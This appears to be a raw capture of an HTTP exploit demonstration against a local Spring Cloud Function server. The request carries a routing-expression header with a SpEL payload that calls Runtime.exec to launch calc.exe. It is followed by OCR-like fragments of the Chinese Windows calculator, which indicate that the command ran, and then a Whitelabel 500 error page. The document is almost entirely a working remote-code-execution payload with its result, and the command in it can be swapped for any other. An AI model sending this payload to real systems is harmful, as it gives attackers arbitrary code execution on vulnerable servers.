 POST / HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain
Content-Length: 1
spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("calc.exe")
Upgrade-Insecure-Requests: 1
a
计算器
标准
0
MC MR M+ M− MS M
% CE C
HTTP/1.1 500 Internal Server Error
Content-Type: text/html;charset=UTF-8
Content-Length: 305
<html><body><h1>Whitelabel Error Page</h1><p>This application has no configured error view, so you
are seeing this as a fallback.</p><div id='created'>Thu Dec 29 00:26:16 CST 2022</div><div>[f2c0736b-1]
There was an unexpected error (type=Internal Server Error, status=500).</div><div></div></body></html>